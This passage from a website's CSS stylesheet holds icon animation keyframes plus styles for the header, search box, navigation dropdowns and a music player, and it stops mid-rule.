    0% {
        -webkit-transform: rotate(-12deg);
        transform: rotate(-12deg);
    }

    8% {
        -webkit-transform: rotate(12deg);
        transform: rotate(12deg);
    }

    10% {
        -webkit-transform: rotate(24deg);
        transform: rotate(24deg);
    }

    18% {
        -webkit-transform: rotate(-24deg);
        transform: rotate(-24deg);
    }

    20% {
        -webkit-transform: rotate(-24deg);
        transform: rotate(-24deg);
    }

    28% {
        -webkit-transform: rotate(24deg);
        transform: rotate(24deg);
    }

    30% {
        -webkit-transform: rotate(24deg);
        transform: rotate(24deg);
    }

    38% {
        -webkit-transform: rotate(-24deg);
        transform: rotate(-24deg);
    }

    40% {
        -webkit-transform: rotate(-24deg);
        transform: rotate(-24deg);
    }

    48% {
        -webkit-transform: rotate(24deg);
        transform: rotate(24deg);
    }

    50% {
        -webkit-transform: rotate(24deg);
        transform: rotate(24deg);
    }

    58% {
        -webkit-transform: rotate(-24deg);
        transform: rotate(-24deg);
    }

    60% {
        -webkit-transform: rotate(-24deg);
        transform: rotate(-24deg);
    }

    68% {
        -webkit-transform: rotate(24deg);
        transform: rotate(24deg);
    }

    75% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
}

@keyframes wrench {
    0% {
        -webkit-transform: rotate(-12deg);
        -ms-transform: rotate(-12deg);
        transform: rotate(-12deg);
    }

    8% {
        -webkit-transform: rotate(12deg);
        -ms-transform: rotate(12deg);
        transform: rotate(12deg);
    }

    10% {
        -webkit-transform: rotate(24deg);
        -ms-transform: rotate(24deg);
        transform: rotate(24deg);
    }

    18% {
        -webkit-transform: rotate(-24deg);
        -ms-transform: rotate(-24deg);
        transform: rotate(-24deg);
    }

    20% {
        -webkit-transform: rotate(-24deg);
        -ms-transform: rotate(-24deg);
        transform: rotate(-24deg);
    }

    28% {
        -webkit-transform: rotate(24deg);
        -ms-transform: rotate(24deg);
        transform: rotate(24deg);
    }

    30% {
        -webkit-transform: rotate(24deg);
        -ms-transform: rotate(24deg);
        transform: rotate(24deg);
    }

    38% {
        -webkit-transform: rotate(-24deg);
        -ms-transform: rotate(-24deg);
        transform: rotate(-24deg);
    }

    40% {
        -webkit-transform: rotate(-24deg);
        -ms-transform: rotate(-24deg);
        transform: rotate(-24deg);
    }

    48% {
        -webkit-transform: rotate(24deg);
        -ms-transform: rotate(24deg);
        transform: rotate(24deg);
    }

    50% {
        -webkit-transform: rotate(24deg);
        -ms-transform: rotate(24deg);
        transform: rotate(24deg);
    }

    58% {
        -webkit-transform: rotate(-24deg);
        -ms-transform: rotate(-24deg);
        transform: rotate(-24deg);
    }

    60% {
        -webkit-transform: rotate(-24deg);
        -ms-transform: rotate(-24deg);
        transform: rotate(-24deg);
    }

    68% {
        -webkit-transform: rotate(24deg);
        -ms-transform: rotate(24deg);
        transform: rotate(24deg);
    }

    75% {
        -webkit-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        transform: rotate(0deg);
    }
}

.faa-wrench.animated,
.faa-wrench.animated-hover:hover,
.faa-parent.animated-hover:hover > .faa-wrench {
    -webkit-animation: wrench 2.5s ease infinite;
    animation: wrench 2.5s ease infinite;
    transform-origin-x: 90%;
    transform-origin-y: 35%;
    transform-origin-z: initial;
}

/* BELL */

@-webkit-keyframes ring {
    0% {
        -webkit-transform: rotate(-15deg);
        transform: rotate(-15deg);
    }

    2% {
        -webkit-transform: rotate(15deg);
        transform: rotate(15deg);
    }

    4% {
        -webkit-transform: rotate(-18deg);
        transform: rotate(-18deg);
    }

    6% {
        -webkit-transform: rotate(18deg);
        transform: rotate(18deg);
    }

    8% {
        -webkit-transform: rotate(-22deg);
        transform: rotate(-22deg);
    }

    10% {
        -webkit-transform: rotate(22deg);
        transform: rotate(22deg);
    }

    12% {
        -webkit-transform: rotate(-18deg);
        transform: rotate(-18deg);
    }

    14% {
        -webkit-transform: rotate(18deg);
        transform: rotate(18deg);
    }

    16% {
        -webkit-transform: rotate(-12deg);
        transform: rotate(-12deg);
    }

    18% {
        -webkit-transform: rotate(12deg);
        transform: rotate(12deg);
    }

    20% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
}

@keyframes ring {
    0% {
        -webkit-transform: rotate(-15deg);
        -ms-transform: rotate(-15deg);
        transform: rotate(-15deg);
    }

    2% {
        -webkit-transform: rotate(15deg);
        -ms-transform: rotate(15deg);
        transform: rotate(15deg);
    }

    4% {
        -webkit-transform: rotate(-18deg);
        -ms-transform: rotate(-18deg);
        transform: rotate(-18deg);
    }

    6% {
        -webkit-transform: rotate(18deg);
        -ms-transform: rotate(18deg);
        transform: rotate(18deg);
    }

    8% {
        -webkit-transform: rotate(-22deg);
        -ms-transform: rotate(-22deg);
        transform: rotate(-22deg);
    }

    10% {
        -webkit-transform: rotate(22deg);
        -ms-transform: rotate(22deg);
        transform: rotate(22deg);
    }

    12% {
        -webkit-transform: rotate(-18deg);
        -ms-transform: rotate(-18deg);
        transform: rotate(-18deg);
    }

    14% {
        -webkit-transform: rotate(18deg);
        -ms-transform: rotate(18deg);
        transform: rotate(18deg);
    }

    16% {
        -webkit-transform: rotate(-12deg);
        -ms-transform: rotate(-12deg);
        transform: rotate(-12deg);
    }

    18% {
        -webkit-transform: rotate(12deg);
        -ms-transform: rotate(12deg);
        transform: rotate(12deg);
    }

    20% {
        -webkit-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        transform: rotate(0deg);
    }
}

.faa-ring.animated,
.faa-ring.animated-hover:hover,
.faa-parent.animated-hover:hover > .faa-ring {
    -webkit-animation: ring 2s ease infinite;
    animation: ring 2s ease infinite;
    transform-origin-x: 50%;
    transform-origin-y: 0px;
    transform-origin-z: initial;
}

/* VERTICAL */

@-webkit-keyframes vertical {
    0% {
        -webkit-transform: translate(0, -3px);
        transform: translate(0, -3px);
    }

    4% {
        -webkit-transform: translate(0, 3px);
        transform: translate(0, 3px);
    }

    8% {
        -webkit-transform: translate(0, -3px);
        transform: translate(0, -3px);
    }

    12% {
        -webkit-transform: translate(0, 3px);
        transform: translate(0, 3px);
    }

    16% {
        -webkit-transform: translate(0, -3px);
        transform: translate(0, -3px);
    }

    20% {
        -webkit-transform: translate(0, 3px);
        transform: translate(0, 3px);
    }

    22% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0);
    }
}

@keyframes vertical {
    0% {
        -webkit-transform: translate(0, -3px);
        -ms-transform: translate(0, -3px);
        transform: translate(0, -3px);
    }

    4% {
        -webkit-transform: translate(0, 3px);
        -ms-transform: translate(0, 3px);
        transform: translate(0, 3px);
    }

    8% {
        -webkit-transform: translate(0, -3px);
        -ms-transform: translate(0, -3px);
        transform: translate(0, -3px);
    }

    12% {
        -webkit-transform: translate(0, 3px);
        -ms-transform: translate(0, 3px);
        transform: translate(0, 3px);
    }

    16% {
        -webkit-transform: translate(0, -3px);
        -ms-transform: translate(0, -3px);
        transform: translate(0, -3px);
    }

    20% {
        -webkit-transform: translate(0, 3px);
        -ms-transform: translate(0, 3px);
        transform: translate(0, 3px);
    }

    22% {
        -webkit-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        transform: translate(0, 0);
    }
}

.faa-vertical.animated,
.faa-vertical.animated-hover:hover,
.faa-parent.animated-hover:hover > .faa-vertical {
    -webkit-animation: vertical 2s ease infinite;
    animation: vertical 2s ease infinite;
}

/* HORIZONTAL */

@-webkit-keyframes horizontal {
    0% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0);
    }

    6% {
        -webkit-transform: translate(5px, 0);
        transform: translate(5px, 0);
    }

    12% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0);
    }

    18% {
        -webkit-transform: translate(5px, 0);
        transform: translate(5px, 0);
    }

    24% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0);
    }

    30% {
        -webkit-transform: translate(5px, 0);
        transform: translate(5px, 0);
    }

    36% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0);
    }
}

@keyframes horizontal {
    0% {
        -webkit-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        transform: translate(0, 0);
    }

    6% {
        -webkit-transform: translate(5px, 0);
        -ms-transform: translate(5px, 0);
        transform: translate(5px, 0);
    }

    12% {
        -webkit-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        transform: translate(0, 0);
    }

    18% {
        -webkit-transform: translate(5px, 0);
        -ms-transform: translate(5px, 0);
        transform: translate(5px, 0);
    }

    24% {
        -webkit-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        transform: translate(0, 0);
    }

    30% {
        -webkit-transform: translate(5px, 0);
        -ms-transform: translate(5px, 0);
        transform: translate(5px, 0);
    }

    36% {
        -webkit-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        transform: translate(0, 0);
    }
}

.faa-horizontal.animated,
.faa-horizontal.animated-hover:hover,
.faa-parent.animated-hover:hover > .faa-horizontal {
    -webkit-animation: horizontal 2s ease infinite;
    animation: horizontal 2s ease infinite;
}

/* FLASHING */

@-webkit-keyframes flash {
    0%, 100%, 50% {
        opacity: 1;
    }

    25%, 75% {
        opacity: 0;
    }
}

@keyframes flash {
    0%, 100%, 50% {
        opacity: 1;
    }

    25%, 75% {
        opacity: 0;
    }
}

.faa-flash.animated,
.faa-flash.animated-hover:hover,
.faa-parent.animated-hover:hover > .faa-flash {
    -webkit-animation: flash 2s ease infinite;
    animation: flash 2s ease infinite;
}

/* BOUNCE */

@-webkit-keyframes bounce {
    0%, 10%, 20%, 50%, 80% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }

    40% {
        -webkit-transform: translateY(-15px);
        transform: translateY(-15px);
    }

    60% {
        -webkit-transform: translateY(-15px);
        transform: translateY(-15px);
    }
}

@keyframes bounce {
    0%, 10%, 20%, 50%, 80% {
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
    }

    40% {
        -webkit-transform: translateY(-15px);
        -ms-transform: translateY(-15px);
        transform: translateY(-15px);
    }

    60% {
        -webkit-transform: translateY(-15px);
        -ms-transform: translateY(-15px);
        transform: translateY(-15px);
    }
}

.faa-bounce.animated,
.faa-bounce.animated-hover:hover,
.faa-parent.animated-hover:hover > .faa-bounce {
    -webkit-animation: bounce 2s ease infinite;
    animation: bounce 2s ease infinite;
}

/* SPIN */

@-webkit-keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg);
    }
}

@keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(359deg);
        -ms-transform: rotate(359deg);
        transform: rotate(359deg);
    }
}

.faa-spin.animated,
.faa-spin.animated-hover:hover,
.faa-parent.animated-hover:hover > .faa-spin {
    -webkit-animation: spin 1.5s linear infinite;
    animation: spin 1.5s linear infinite;
}

/* FLOAT */

@-webkit-keyframes float {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }

    50% {
        -webkit-transform: translateY(-6px);
        transform: translateY(-6px);
    }

    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

@keyframes float {
    0% {
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
    }

    50% {
        -webkit-transform: translateY(-6px);
        -ms-transform: translateY(-6px);
        transform: translateY(-6px);
    }

    100% {
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
    }
}

.faa-float.animated,
.faa-float.animated-hover:hover,
.faa-parent.animated-hover:hover > .faa-float {
    -webkit-animation: float 2s linear infinite;
    animation: float 2s linear infinite;
}

/* PULSE */

@-webkit-keyframes pulse {
    0% {
        -webkit-transform: scale(1.1);
        transform: scale(1.1);
    }

    50% {
        -webkit-transform: scale(0.8);
        transform: scale(0.8);
    }

    100% {
        -webkit-transform: scale(1.1);
        transform: scale(1.1);
    }
}

@keyframes pulse {
    0% {
        -webkit-transform: scale(1.1);
        -ms-transform: scale(1.1);
        transform: scale(1.1);
    }

    50% {
        -webkit-transform: scale(0.8);
        -ms-transform: scale(0.8);
        transform: scale(0.8);
    }

    100% {
        -webkit-transform: scale(1.1);
        -ms-transform: scale(1.1);
        transform: scale(1.1);
    }
}

.faa-pulse.animated,
.faa-pulse.animated-hover:hover,
.faa-parent.animated-hover:hover > .faa-pulse {
    -webkit-animation: pulse 2s linear infinite;
    animation: pulse 2s linear infinite;
}

/* SHAKE */

.faa-shake.animated,
.faa-shake.animated-hover:hover,
.faa-parent.animated-hover:hover > .faa-shake {
    -webkit-animation: wrench 2.5s ease infinite;
    animation: wrench 2.5s ease infinite;
}

/* TADA */

@-webkit-keyframes tada {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }

    10%, 20% {
        -webkit-transform: scale(.9) rotate(-8deg);
        transform: scale(.9) rotate(-8deg);
    }

    30%, 50%, 70% {
        -webkit-transform: scale(1.3) rotate(8deg);
        transform: scale(1.3) rotate(8deg);
    }

    40%, 60% {
        -webkit-transform: scale(1.3) rotate(-8deg);
        transform: scale(1.3) rotate(-8deg);
    }

    80% {
        -webkit-transform: scale(1) rotate(0);
        transform: scale(1) rotate(0);
    }
}

@keyframes tada {
    0% {
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        transform: scale(1);
    }

    10%, 20% {
        -webkit-transform: scale(.9) rotate(-8deg);
        -ms-transform: scale(.9) rotate(-8deg);
        transform: scale(.9) rotate(-8deg);
    }

    30%, 50%, 70% {
        -webkit-transform: scale(1.3) rotate(8deg);
        -ms-transform: scale(1.3) rotate(8deg);
        transform: scale(1.3) rotate(8deg);
    }

    40%, 60% {
        -webkit-transform: scale(1.3) rotate(-8deg);
        -ms-transform: scale(1.3) rotate(-8deg);
        transform: scale(1.3) rotate(-8deg);
    }

    80% {
        -webkit-transform: scale(1) rotate(0);
        -ms-transform: scale(1) rotate(0);
        transform: scale(1) rotate(0);
    }
}

.faa-tada.animated,
.faa-tada.animated-hover:hover,
.faa-parent.animated-hover:hover > .faa-tada {
    -webkit-animation: tada 2s linear infinite;
    animation: tada 2s linear infinite;
}

/* PASSING */

@-webkit-keyframes passing {
    0% {
        -webkit-transform: translateX(-50%);
        transform: translateX(-50%);
        opacity: 0;
    }

    50% {
        -webkit-transform: translateX(0%);
        transform: translateX(0%);
        opacity: 1;
    }

    100% {
        -webkit-transform: translateX(50%);
        transform: translateX(50%);
        opacity: 0;
    }
}

@keyframes passing {
    0% {
        -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
        opacity: 0;
    }

    50% {
        -webkit-transform: translateX(0%);
        -ms-transform: translateX(0%);
        transform: translateX(0%);
        opacity: 1;
    }

    100% {
        -webkit-transform: translateX(50%);
        -ms-transform: translateX(50%);
        transform: translateX(50%);
        opacity: 0;
    }
}

.faa-passing.animated,
.faa-passing.animated-hover:hover,
.faa-parent.animated-hover:hover > .faa-passing {
    -webkit-animation: passing 3s linear infinite;
    animation: passing 3s linear infinite;
}

/* WAVE */

@-webkit-keyframes burst {
    0% {
        opacity: .6;
    }

    50% {
        -webkit-transform: scale(1.8);
        transform: scale(1.8);
        opacity: 0;
    }

    100% {
        opacity: 0;
    }
}

@keyframes burst {
    0% {
        opacity: .6;
    }

    50% {
        -webkit-transform: scale(1.8);
        -ms-transform: scale(1.8);
        transform: scale(1.8);
        opacity: 0;
    }

    100% {
        opacity: 0;
    }
}

.faa-burst.animated,
.faa-burst.animated-hover:hover,
.faa-parent.animated-hover:hover > .faa-burst {
    -webkit-animation: burst 3s infinite linear;
    animation: burst 3s infinite linear;
}

button:focus {
    outline: 0px auto -webkit-focus-ring-color !important;
}

.right {
    float: right;
}

.left {
    float: left;
}

.rtl {
    direction: rtl;
}

.ltr {
    direction: ltr;
}

.form-control:focus {
    color: #495057;
    background-color: #fff;
    border-color: #80bdff;
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0) !important;
}

.purple {
    background-color: #3498db;
}

/* header */
header {
    background-color: #fff;
    padding: 14px 0 33px 0;
}

header .logo {
    float: right;
    width: 200px;
}

header .logo:hover {
    opacity: 0.6;
}

/* search */
.search-wrapper {
    position: absolute;
    left: 24px;
    margin-top: 17px;
}

.search-wrapper.active {
}

.search-wrapper .input-holder {
    height: 50px;
    width: 50px;
    overflow: hidden;
    background: rgba(255, 255, 255, 0);
    border-radius: 6px;
    position: relative;
    transition: all 0.3s ease-in-out;
}

.search-wrapper.active .input-holder {
    width: 450px;
    border-radius: 50px;
    background: #3498db;
    transition: all .5s cubic-bezier(0.000, 0.105, 0.035, 1.570);
}

.search-wrapper .input-holder .search-input {
    width: 100%;
    height: 50px;
    padding: 0px 64px 8px 24px;
    opacity: 0;
    position: absolute;
    top: 0px;
    left: 0px;
    background: transparent;
    box-sizing: border-box;
    border: none;
    outline: none;
    font-size: 14px;
    font-weight: 400;
    line-height: 20px;
    color: #FFF;
    transform: translate(0, 60px);
    transition: all .3s cubic-bezier(0.000, 0.105, 0.035, 1.570);
    transition-delay: 0.3s;
}

.search-wrapper .input-holder .search-input::placeholder {
    color: #fff;
}

.search-wrapper.active .input-holder .search-input {
    opacity: 1;
    transform: translate(0, 4px);
}

.search-wrapper .input-holder .search-icon {
    width: 50px;
    height: 50px;
    border: none;
    border-radius: 6px;
    background: #3498db;
    padding: 0px;
    outline: none;
    position: relative;
    z-index: 2;
    float: right;
    cursor: pointer;
    transition: all 0.3s ease-in-out;
}

.search-wrapper.active .input-holder .search-icon {
    width: 38px;
    height: 38px;
    margin: 10px;
    border-radius: 30px;
    right: -5px;
    background: #256a98;
    top: -4px;
}

.search-wrapper.active .input-holder .search-icon i {
    top: 1px;
}

.search-wrapper .input-holder .search-icon span {
    width: 22px;
    height: 22px;
    display: inline-block;
    vertical-align: middle;
    position: relative;
    transform: rotate(45deg);
    transition: all .4s cubic-bezier(0.650, -0.600, 0.240, 1.650);
}

.search-wrapper.active .input-holder .search-icon span {
    transform: rotate(-45deg);
}

.search-wrapper .input-holder .search-icon span::before, .search-wrapper .input-holder .search-icon span::after {
    position: absolute;
    content: '';
}

.search-wrapper .input-holder .search-icon span::before {
    width: 4px;
    height: 11px;
    left: 9px;
    top: 18px;
    border-radius: 2px;
    background: #FE5F55;
}

.search-wrapper .input-holder .search-icon span::after {
    width: 14px;
    height: 14px;
    left: 0px;
    top: 0px;
    border-radius: 16px;
    border: 4px solid #FE5F55;
}

.search-wrapper .input-holder .search-icon i {
    font-size: 22px;
    color: #fff;
    top: 2px;
    position: relative;
}

.search-wrapper .close {
    position: absolute;
    z-index: 1;
    top: 13px;
    right: 20px;
    width: 25px;
    height: 25px;
    cursor: pointer;
    transform: rotate(-180deg);
    transition: all .3s cubic-bezier(0.285, -0.450, 0.935, 0.110);
    transition-delay: 0.2s;
}

.search-wrapper.active .close {
    right: -50px;
    transform: rotate(45deg);
    transition: all .6s cubic-bezier(0.000, 0.105, 0.035, 1.570);
    transition-delay: 0.5s;
}

.search-wrapper .close::before, .search-wrapper .close::after {
    position: absolute;
    content: '';
    background: #FE5F55;
    border-radius: 2px;
}

.search-wrapper .close::before {
    width: 5px;
    height: 25px;
    left: 10px;
    top: 0px;
}

.search-wrapper .close::after {
    width: 25px;
    height: 5px;
    left: 0px;
    top: 10px;
}

/* navbar */
.navbar-light {
    -webkit-box-shadow: 0 2px 4px 0 rgba(0, 0, 0, .1);
    box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.26);
}

.navbar-light .navbar-nav .menu-item a {
    color: #fff !important;
    padding-right: .5rem;
    padding-left: .5rem;
    display: block;
    padding: .5rem 1rem;
    text-decoration: none;
    font-size: 15px;
    font-weight: 400;
    border-radius: 5px;
}

.navbar-light .navbar-nav .menu-item {
    margin-left: 10px;
}

/* dropdown-menu */

.dropdown-toggle:before {
    content: "\f078";
    font-family: "Font Awesome 5 Pro";
    font-size: 20px;
    top: -5px;
    position: relative;
    margin-left: 6px;
    color: #ffffff;
    font-weight: 200;
    border-top: 0 solid;
    float: left;
    left: -5px;
}

.dropdown-toggle:after {
    display: none;
}

.navbar-light .navbar-nav .menu-item:hover a {
    background-color: #246b9c;
}

.navbar-light .navbar-nav .menu-item ul.dropdown-menu {
    background: #eee0;
    border: 0;
    min-width: 14rem;
    right: 0;
    padding-bottom: 0;
    border-bottom: 1px solid #246b9c;
    padding-top: 12px;
    margin-top: 0;
}

.navbar-light .navbar-nav .menu-item ul.dropdown-menu li {
    margin: 0;
    border-top: 1px solid #246b9c;
}

.navbar-light .navbar-nav .menu-item ul.dropdown-menu li:first-child {
    border-top: 1px solid #246b9c;
}

.navbar-light .navbar-nav .menu-item ul.dropdown-menu li a {
    background: #3498db;
    border-radius: 0px;
    color: #ffffff !important;
    text-align: right;
    font-size: 14px;
    padding: 2px 10px 7px;
    backdrop-filter: blur(4px);
    -webkit-backdrop-filter: blur(10px);
}

.navbar-light .navbar-nav .menu-item ul.dropdown-menu li a:hover {
    background: #341c3c;
}

.navbar-light .navbar-nav .menu-item ul.dropdown-menu li a:before {
    content: "\f104";
    font-family: "Font Awesome 5 Pro";
    font-size: 22px;
    top: 3px;
    position: relative;
    margin-left: 6px;
    color: #ffffff;
    font-weight: 200;
}

.navbar-light .navbar-nav .menu-item ul.dropdown-menu li a:hover {
    background: #246c9c;
    border-radius: 3px;
    color: #ffffff !important;
    text-align: right;
}

.navbar-light .navbar-nav .menu-item a:hover {
    background: #246c9c;
}

.navbar-light .navbar-toggler {
    border: 0px solid transparent;
}

.navbar-light .navbar-toggler .menu-phone {
    font-size: 32px;
    color: #fff;
}

/*Dropdown Css*/
.dropdown:hover > .dropdown-menu {
    display: block;
}

.dropdown-submenu {
    position: relative;
}

.dropdown-submenu > .dropdown-menu {
    top: 0;
    left: 100%;
    margin-top: -6px;
    margin-left: -1px;
    -webkit-border-radius: 0 6px 6px 6px;
    -moz-border-radius: 0 6px 6px;
    border-radius: 0 6px 6px 6px;
}

.dropdown-submenu:hover > .dropdown-menu {
    display: block;
}

.dropdown-submenu > a:after {
    display: block;
    content: " ";
    float: right;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
    border-width: 5px 0 5px 5px;
    border-left-color: #ccc;
    margin-top: 5px;
    margin-right: -10px;
}

.dropdown-submenu:hover > a:after {
    border-left-color: #fff;
}

.dropdown-submenu.pull-left {
    float: none;
}

.dropdown-submenu.pull-left > .dropdown-menu {
    left: -100%;
    margin-left: 10px;
    -webkit-border-radius: 6px 0 6px 6px;
    -moz-border-radius: 6px 0 6px 6px;
    border-radius: 6px 0 6px 6px;
}

/*./Dropdown Css*/
/* special header */

.snip1566 {
    position: relative;
    display: inline-block;
    margin: 6px;
    max-width: 252px;
    width: 100%;
    color: #bbb;
    font-size: 16px;
    box-shadow: none !important;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}

.snip1566 *,
.snip1566:before,
.snip1566:after {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transition: all 0.3s linear;
    transition: all 0.3s linear;
}

.snip1566:before,
.snip1566:after {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border-radius: 50%;
    content: '';
    position: absolute;
    top: 0px;
    bottom: 0px;
    left: 0px;
    right: 0px;
    z-index: -1;
    border: 6px solid #3498db;
    border-color: transparent #3498db;
}

.snip1566 img {
    max-width: 100%;
    backface-visibility: hidden;
    vertical-align: top;
    border-radius: 50%;
    padding: 10px;
    height: inherit !important;
}

.snip1566 figcaption {
    position: absolute;
    top: 5px;
    bottom: 5px;
    left: 5px;
    right: 5px;
    opacity: 0;
    background-color: rgba(0, 0, 0, 0.79);
    border-radius: 50%;
}

.snip1566 figcaption p, .snip1566 a p {
    position: absolute;
    text-align: center;
    bottom: 46px;
    right: 0;
    left: 0;
    font-size: 14px;
}

.snip1566 i {
    position: absolute;
    top: 42%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    font-size: 3em;
    z-index: 1;
}

.snip1566 a {
    color: #fff;
    position: absolute;
    top: 5px;
    bottom: 5px;
    left: 5px;
    right: 5px;
    z-index: 1;
    opacity: 0;
    background: #000000c9;
    border-radius: 50%;
}

.snip1566 a:hover {
    opacity: 1;
}

.snip1566:hover figcaption,
.snip1566.hover figcaption {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
}

.snip1566:hover:before,
.snip1566.hover:before,
.snip1566:hover:after,
.snip1566.hover:after {
    border-width: 10px;
}

.snip1566:hover:before,
.snip1566.hover:before {
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}

.snip1566:hover:after,
.snip1566.hover:after {
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

/* special_text */
.special_text {
    text-align: right;
    font-size: 15px;
    margin-top: 25px;
    padding-right: 8px;
    color: #383838;
    border-bottom: 1.5px solid #c3c3c3;
    line-height: 61px;
    direction: rtl;
}

.special_text i {
    background: #3498db;
    padding: 8px;
    color: #fff;
    margin-left: 9px;
    border-radius: 34px;
    font-size: 21px;
}

.special_text_star {
    box-shadow: 0px 4px 10px 0px #adadad;
    background: #424242;
    color: #fff;
    text-decoration: none;
    padding: 6px;
    font-size: 14px;
    border-radius: 4px;
}

.special_text_star:hover {
    background-color: #3498db;
    text-decoration: none;
    color: #fff;
}

.special_text_star:hover i {
    background: #424242;
}

.special_text_star i {
    position: relative;
    top: 4px;
    background: #3498db;
    padding: 7px 8px 8px;
    color: #fff;
    margin-left: 2px;
    border-radius: 0px 4px 4px 0;
    font-size: 21px;
    right: -6px;
}

/* slider img */
.slider-img {
    height: auto;
}

/* header Socail */
.socail i {
    font-size: 21px;
    margin-top: 2px;
    color: #fff;
}

.socail li {
    margin-left: 10px;
}

.socail .nav-link {
    padding: 8px 5px !important;
}

.ab-layric{
    margin: 10px 10px 0 10px;
    padding: 6px 6px !important;
    display: flex;
    align-content: center;
    align-items: center;
}.ab-layric i {
     margin-left: 5px;
 }
.ab-txtmtn {
    user-select: text;
    color: #1a1a1a;
    text-align: center;
    padding: 10px 15px;
    display: block;
    height: 330px;
    line-height: 2;
    overflow-y: scroll;
    border-right: 1px solid #eff0f6;
    scrollbar-color: #7f7f7f #d7d7d7;
    scrollbar-width: thin;
    border-left: 1px solid #eff0f6;
    border-radius: 0 0 6px 6px;
    border-bottom: 1px solid #eff0f6;
    width: 97%;
    margin: 0 auto;
}
/* header music player */
@import url("https://fonts.googleapis.com/css?family=Montserrat");
html, body {
    padding: 0;
    margin: 0;
    font-family: 'Montserrat', sans-serif;
}

#app {
    width: 100%;
    direction: ltr;
}

.song .wrapper {
    position: relative;
    width: 100%;
    height: auto;
    box-shadow: 0px 3px 8px #545353;
    border-radius: 4px;
    margin-top: 20px;
}

.song .wrapper:hover img {
    opacity: 0.6;
}

.song .wrapper .overlay-play {
    cursor: pointer;
    position: absolute;
    width: 40px;
    height: 40px;
    background-color: #dc3545;
    bottom: 5px;
    right: 5px;
    border-radius: 50%;
    z-index: 7;
    box-shadow: 0px 3px 8px #545353;
}

.song .wrapper .overlay-play i {
    font-size: 20px;
    line-height: 40px;
    color: #fff;
}

.song .wrapper .overlay-dl {
    cursor: pointer;
    position: absolute;
    width: 40px;
    height: 40px;
    background-color: #2598f8;
    bottom: 5px;
    left: 5px;
    border-radius: 50%;
    box-shadow: 0px 3px 8px #545353;
    z-index: 7;
}

.song .wrapper .overlay-dl i {
    font-size: 20px;
    line-height: 40px;
    color: #fff;
}

.song .song-title {
    font-weight: 400;
    margin-bottom: 0;
    line-height: auto;
    text-align: right;
    margin-top: 14px !important;
}

.song .song-artiste {
    line-height: auto;
    text-align: right;
    margin-top: 5px;
    color: #5f5f5f;
    font-size: 13px;
}

.music-player {
    width: 100%;
    bottom: 0;
    position: fixed;
    z-index: 99;
}

.music-player .playlist {
    width: auto;
    max-width: 400px;
    background-color: rgba(130, 76, 148, 0.72);
    position: relative;
    margin-left: auto;
    z-index: 1;
}

.music-player .playlist .show {
    overflow: auto;
}

.music-player .playlist .wrap {
    max-height: 75px;
    overflow: auto;
    scrollbar-width: 5px;
}

.music-player .playlist .wrap .song-wrap {
    height: 25px;
    width: 100%;
    color: white;
    cursor: pointer;
}

.music-player .playlist .wrap .song-wrap:hover {
    background-color: rgba(255, 255, 255, 0.3);
}

.music-player .playlist .wrap .song-wrap:not(:last-child) {
    border-bottom: 0.05em solid #cdcdcd;
}

.music-player .playlist .wrap .song-wrap .song-details {
    font-size: 0.8em;
    line-height: 25px;
    width: 100%;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    padding-right: 10px;
    padding-left: 10px;
}

.music-player .playlist .wrap .song-wrap .song-details span {
    line-height: 15px;
}

.music-player .playlist .wrap .song-wrap .song-details span.play {
    display: inline-block;
    margin-right: 10px;
    border-radius: 10px;
    height: 17px;
    width: 17px;
    text-align: center;
}

.music-player .playlist .wrap .song-wrap .song-details span.play i {
    text-align: center;
}

.music-player .playlist .wrap .song-wrap .song-details .music-bars-gif {
    height: 10px;
}

.music-player .playlist .wrap::-webkit-scrollbar {
    width: 5px;
}

.music-player .playlist .wrap::-webkit-scrollbar-track {
    background-color: #CCC;
    -webkit-box-shadow: inset 0 0 6px #919191;
    border-radius: 0;
}

.music-player .playlist .wrap::-webkit-scrollbar-thumb {
    border-radius: 0;
    background-color: #d2d2d2;
    -webkit-box-shadow: inset 0 0 6px rgba(238, 238, 238, 0.5);
}

.music-player .player {
    position: relative;
    z-index: 2;
    width: 100%;
    height: 60px;
    backdrop-filter: invert(70%);
    background-color: rgba(32, 95, 138, 0.55);
    backdrop-filter: blur(4px);
    -webkit-backdrop-filter: blur(10px);
}

.music-player .player .player-contents-wrap {
    position: relative;
